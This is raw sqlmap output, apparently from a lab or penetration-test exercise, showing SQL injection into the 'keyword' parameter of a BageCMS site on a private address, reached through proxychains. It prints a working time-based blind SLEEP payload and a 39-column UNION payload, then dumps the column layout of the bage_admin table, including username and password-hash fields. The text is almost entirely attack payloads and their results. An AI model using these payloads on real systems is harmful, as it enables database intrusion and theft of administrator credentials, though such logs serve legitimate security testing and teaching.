 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: r=vul&keyword=1' AND (SELECT 8571 FROM (SELECT(SLEEP(5)))vdsj)-- VGkq
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x766b436a66486a5550666c47514b79584249774164626468456576457​26b5469747043784c556572,0x
71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:40:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[21:40:08] [INFO] fetching columns for table 'bage_admin' in database 'bagecms'
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
Database: bagecms
Table: bage_admin
[15 columns]
+-----------------+----------------------+
| Column          | Type                 |
+-----------------+----------------------+
| create_time     | int(10)              |
| email           | varchar(100)         |
| group_id        | smallint(5) unsigned |
| id              | int(10) unsigned     |
| last_login_ip   | char(15)             |
| last_login_time | int(10)              |
| login_count     | int(10) unsigned     |
| mobile          | varchar(20)          |
| notebook        | text                 |
| password        | char(32)             |
| qq              | varchar(15)          |
| realname        | varchar(100)         |
| status_is       | enum('Y','N')        |
| telephone       | varchar(20)          |
| username        | char(50)             |
+-----------------+----------------------+
[21:40:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:40:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.22.22'
[*] ending @ 21:40:09 /2024-01-25/
┌──(kali㉿kali)-[~]
└─$